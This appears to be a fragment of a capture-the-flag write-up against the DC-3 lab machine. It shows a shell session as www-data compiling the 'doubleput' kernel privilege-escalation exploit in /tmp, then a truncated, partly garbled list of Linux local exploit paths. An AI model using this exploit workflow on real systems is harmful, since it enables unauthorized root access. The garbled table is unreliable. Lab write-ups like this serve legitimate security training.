 www-data@DC-3:/tmp$ chmod -R 777 compile.sh
chmod -R 777 compile.sh
www-data@DC-3:/tmp$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp$ ls -al
ls -al
total 88
drwxrwxrwt  9 root     root      4096 Jun 24 23:18 .
drwxr-xr-x 22 root     root      4096 Mar 23  2019 ..
drwxrwxrwt  2 root     root      4096 Jun 24 23:15 .ICE-unix
drwxrwxrwt  2 root     root      4096 Jun 24 23:15 .Test-unix
drwxrwxrwt  2 root     root      4096 Jun 24 23:15 .X11-unix
drwxrwxrwt  2 root     root      4096 Jun 24 23:15 .XIM-unix
drwxrwxrwt  2 root     root      4096 Jun 24 23:15 .font-unix
-rwxrwxrwx  1 www-data www-data   155 Apr 26  2016 compile.sh
-rwxr-xr-x  1 www-data www-data 12336 Jun 24 23:18 doubleput
-rw-r--r--  1 www-data www-data  4188 Apr 26  2016 doubleput.c
-rwxr-xr-x  1 www-data www-data  8028 Jun 24 23:18 hello
-rw-r--r--  1 www-data www-data  2186 Apr 26  2016 hello.c
-rwxr-xr-x  1 www-data www-data  7524 Jun 24 23:18 suidhelper
----- -------------------------
| Path
----- -------------------------
| linux/dos/43234.c
| linux/local/40759.rb
| linux/dos/46529.c
| linux_x86-64/local/40871.
| linux/dos/
| linux/local/
| linux_x86-64/local/40049.
| linux/local/47170.c
| linux/local/39772.txt
| linux/local/45010.c
| linux/local/44298.c
| linux/local/44300.c
| linux/local/
SME | linux/local/47169.c
| linux/local/41760.txt
----- -------------------------